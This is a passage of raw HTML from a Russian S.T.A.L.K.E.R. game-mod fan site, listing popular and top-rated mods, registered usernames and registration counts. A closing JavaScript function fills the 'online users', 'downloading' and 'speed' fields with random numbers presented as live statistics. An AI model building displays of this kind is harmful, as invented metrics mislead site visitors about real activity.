href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 02.12.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292800</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 14.07.2011</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/spavner_prostranstvennaja_anomalija_4_1/1-1-0-2704">Спавнер - Пространственная аномалия 4.1</a></center>   <center>Просмотров: 135710</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 23.09.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/gamedata_iz_zov_pripjati_1_6_02/1-1-0-1687">gamedata и bin из Зов Припяти 1.6.02</a></center>   <center>Просмотров: 146474</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 24.11.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6391> -->

<!-- <block756> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Сталкер🎦видео<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p></p>
<center><a class="fNavLink readon" href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" ><span>Прохождение модов - Каталог</span></a></center>

<p></p>
<center><a class="fNavLink readon" href="/video" ><span>Видео раздел</span></a></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block756> -->

<!-- <block10009> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рейтинг🔝модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_ehkzoskelet_anomalija/1-1-0-1009">S.T.A.L.K.E.R. - Экзоскелет &quot;Аномалия&quot;</a></center>     <center>Рейтинг: 5.0 / 41</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 12.04.2015</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/sol_s_sajta_stalker_mods_clan_su/1-1-0-2007">Соль с сайта stalker-mods.clan.su</a></center>     <center>Рейтинг: 5.0 / 33</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 20.02.2017</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_0834_povelitel_zony/1-1-0-6626">Возвращение в Зону 1.0834 + Повелитель</a></center>     <center>Рейтинг: 5.0 / 32</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.11.2023</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_5/1-1-0-3157">New level game 0.5</a></center>     <center>Рейтинг: 5.0 / 20</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 19.02.2018</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_4/1-1-0-1331">New level game 0.4 - Final</a></center>     <center>Рейтинг: 5.0 / 18</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.02.2016</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/redux_1_1_anomaly_1_5_1/51-1-0-5782">REDUX 1.1​​​​​​​ - ANOMALY 1.5.1</a></center>     <center>Рейтинг: 5.0 / 16</center>    <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Дата: 14.01.2022</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/modified_atmosfear_3/1-1-0-3150">Modified AtmosFear 3</a></center>     <center>Рейтинг: 5.0 / 15</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 16.02.2018</center>   </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block10009> -->

<!-- <block8990> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разное🗃️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <div align="center"><!-- <bc> -->

<noindex> </noindex>
<noindex> </noindex>

<noindex> </noindex>


<!--Статистика--> 

<center>
<a href="" target="_blank" title="онлайн пользователи"><img src="/baner/online.gif" alt="онлайн пользователи" border="none" height="16" width="38" /></a>
<BR> <hr> 
Гостей: <B><SPAN id=other></SPAN></B> <BR> <hr> 
Пользователей: <B><SPAN id=local></SPAN></B> <BR> <hr> 
Качают: <B><SPAN id=download></SPAN></B> <BR> <hr> 
Скорость: <B><SPAN id=upload></SPAN></B> kb/s <hr>

</center>
<DIV align=center>Подробности</DIV> 

<p></p>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619761976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619761976a">

<center> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupAdmin"> ferr-um  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1773', 'up1773', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> svalkeriz <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1810', 'up1810', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> teiron  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3973', 'up3973', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Kaftan  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-6347', 'up6347', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> nazincev2014  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-11140', 'up11140', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sudnik-nikita  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-22933', 'up22933', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Findsunday  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="Украина" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-25607', 'up25607', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> алекс9982  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-28064', 'up28064', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> иванд  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/KZ.gif"align="absmiddle" title="Казахстан" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-30796', 'up30796', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Ignor  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">KZ</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-38715', 'up38715', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kirjuxo  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-41150', 'up41150', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> арон  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334733', 'up334733', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Saraev56  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-59850', 'up59850', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sambor100  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-61440', 'up61440', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Oven  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-62141', 'up62141', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Максим4529  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-71199', 'up71199', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> pawelvaleew2015  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-72737', 'up72737', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 0075031  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-75912', 'up75912', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vagizovshamil  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-80220', 'up80220', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> квант3579  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-81421', 'up81421', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> shiva83483 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="Беларусь" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-82070', 'up82070', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> U35R_UNKN077N <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-85574', 'up85574', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Warpal  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86690', 'up86690', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> valiksuper12  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-88396', 'up88396', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kirillanempodistov  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-100398', 'up100398', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> andrewmaaan  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-100972', 'up100972', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> penok73  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-101753', 'up101753', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Lucas0696  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-113695', 'up113695', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kulbanovskiy  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-115168', 'up115168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> fed1687485  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-119487', 'up119487', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> STALKER4405  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Strelok6766  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-137850', 'up137850', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> aawliakulow79  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-142665', 'up142665', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> fominivas4cka  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-145693', 'up145693', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> wotklaus  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150290', 'up150290', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> thegame070  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/KZ.gif"align="absmiddle" title="Казахстан" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150751', 'up150751', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> jaunger  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">KZ</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> AndreySA  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152865', 'up152865', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> mancoold123456  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-157486', 'up157486', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> belaitra652 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-158257', 'up158257', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> alekseim35 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-159513', 'up159513', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> priezzhev2003  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-161868', 'up161868', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Romik71  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-162288', 'up162288', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> asmanets54 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-165482', 'up165482', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Полярник  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-166300', 'up166300', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vadyadzha6 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="Российская Федерация" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-169295', 'up169295', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Цыган7177  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-169918', 'up169918', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> prokofjewgarik  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-172632', 'up172632', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> panzershrek666  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-173495', 'up173495', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vladislavzeleznyj44  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-175801', 'up175801', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> voldemaj  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ [<a href="javascript:;" rel="nofollow" onclick="new _uWnd('TdUsrLst', '&nbsp;', -275, 100, {}, { url:'/index/62-2' })" class="fUsrList">Полный список</a>]</center>
<HR>
<br>
<center><table border="0" width="100%" cellspacing="1" cellpadding="2"> <tr> <td align="center"> <center> <DIV align=center><STRONG>Зарегистрированных</STRONG></DIV> </td></tr></table></center> <TABLE style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 100%; BORDER-BOTTOM: black 1px solid; BORDER-COLLAPSE: collapse"> <TBODY> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN style="COLOR: "><B>&nbsp;Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px ; solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: ">&nbsp;331343</SPAN></STRONG></TD> </TR> <TR> <TD style="BORDER-RIGHT: black ; 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за месяц:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;893</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;196</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT: ; black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;35</STRONG></TD></TR> <TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;15</STRONG></TD></TR> </TBODY></TABLE></center>
<p></p></noindex>

<noindex><center>

 
 
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?50.5"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></a><!--/LiveInternet-->

</center></noindex>
</div>

 

 
<script type="text/javascript"> 
function tick(){ 
var var_upload,a_upload,a_upload_disp; 
var var_download,a_download,a_download_disp; 
var var_local,a_local,a_local_disp; 
var var_other,a_other,a_other_disp; 
var idt; 
a_upload = 4500; 
a_upload_disp = 2000; 
a_download = 1; 
a_download_disp = 12; 
a_local = 65; 
a_local_disp = 20; 
a_other = 310; 
a_other_disp = 90; 

var_upload = a_upload + Math.floor(a_upload_disp * Math.random()); 
var_download = a_download + Math.floor(a_download_disp * Math.random()); 
 
var_local = a_local + Math.floor(a_local_disp * Math.random()); 
var_other = a_other + Math.floor(a_other_disp * Math.random()); 
 
document.getElementById('upload').innerHTML = var_upload; 
document.getElementById('download').innerHTML = var_download; 
document.getElementById('local').innerHTML = var_local; 
